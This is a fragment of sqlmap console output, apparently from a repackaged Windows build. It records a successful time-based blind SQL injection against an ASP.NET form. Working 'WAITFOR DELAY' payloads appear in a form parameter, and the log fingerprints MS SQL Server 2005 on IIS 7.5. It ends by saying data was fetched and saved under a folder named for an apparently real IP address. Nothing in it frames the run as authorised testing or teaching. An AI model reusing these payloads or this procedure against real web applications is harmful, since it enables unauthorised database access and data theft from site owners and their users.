 F:\sqlmap-0.9\Sqlmap.Xiaomo.V0.3\Run.exe
iykS5yO5OFmf6v8N&txtyhmc=1'; WAITFOR DELAY '0:0:5';--&txtyhkl=123&ImageButton1.x
=61&ImageButton1.y=4
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUJMjM0MDk3MDU3ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3R
CYWNrS2V5X18WAQUMSW1hZ2VCdXR0b24xv7d2sRfAJMlUtYWGjQJeS7QvvJWJKE0UFuRuUBUpJUM=&__
EVENTVALIDATION=/wEWBAL8wa3sAgLz1uPtBAL65IDYBwLSwpnTCK5OHsbOdksSqAnPiSeGt66OasY6
iykS5yO5OFmf6v8N&txtyhmc=1' WAITFOR DELAY '0:0:5'--&txtyhkl=123&ImageButton1.x=6
1&ImageButton1.y=4
---
[11:33:54] [INFO] testing Microsoft SQL Server
[11:33:54] [INFO] confirming Microsoft SQL Server
[11:33:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[11:33:55] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 9 times
[11:33:55] [INFO] fetched data logged to text files under 'F:\sqlmap-0.9\SQLMAP~
1.3\Bin\output\1.202.224.21'
[*] shutting down at 11:33:55